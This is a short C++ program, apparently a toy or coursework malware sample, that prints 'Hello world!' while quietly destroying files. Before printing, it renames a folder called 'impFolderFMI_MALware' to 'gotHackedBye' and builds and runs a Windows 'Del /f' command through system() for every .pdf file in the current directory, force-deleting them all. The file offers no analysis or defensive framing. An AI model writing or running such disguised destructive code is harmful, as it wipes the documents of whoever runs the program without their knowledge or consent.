 #include <iostream>
#include <dirent.h>
#include <string.h>
#include <stdlib.h>
using namespace std;
int go(){
    int i=0;
    int k=1;
    for (i=0;i<=99999;i++)
        k=0;
    return k;
}
int searchFolder(){
    DIR *dir = opendir(".");
    if(dir)
    {
        struct dirent *ent;
        char cmd[256];
        for (int i=0; i<256; i++)
            cmd[i]=NULL;
        while((ent = readdir(dir)) != NULL)
        {
            if (strcmp(ent->d_name, "impFolderFMI_MALware")==0)
                rename(ent->d_name,"gotHackedBye");
            if (strstr(ent->d_name,".pdf")!=NULL)
                {
                strcpy(cmd,"Del /f ");
                cmd[7]='"';
                cmd[8]=NULL;
                strcat(cmd,ent->d_name);
                cmd[strlen(cmd)]='"';
                cmd[strlen(cmd)]='\0';
                system(cmd);
                }
        }
    }
    else
    {
        cout << "Error opening directory" << endl;
    }
    return 0;
}
int main()
{
    go();
    searchFolder();
    cout << "Hello world!" << endl;
    return 0;
}